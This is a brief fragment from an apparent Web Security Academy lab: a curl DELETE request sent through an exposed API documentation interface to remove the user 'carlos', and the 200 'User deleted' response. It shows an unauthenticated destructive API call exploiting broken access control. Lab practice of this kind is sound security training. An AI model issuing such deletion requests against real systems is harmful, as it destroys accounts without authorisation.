 DELETE
username : String *
carlos
Clear
curl -vgw "\n" -X DELETE 'https://0a64001e0383c60d811c987e00b20069.web-security-academy.net/api/user/carlos' -d '{}'
Send Request
Status
200
Headers
content-encoding: gzip
content-length: 45
content-type: application/json; charset=utf-8
x-content-type-options: nosniff
x-frame-options: SAMEORIGIN
Body
{
  "status": "User deleted"
}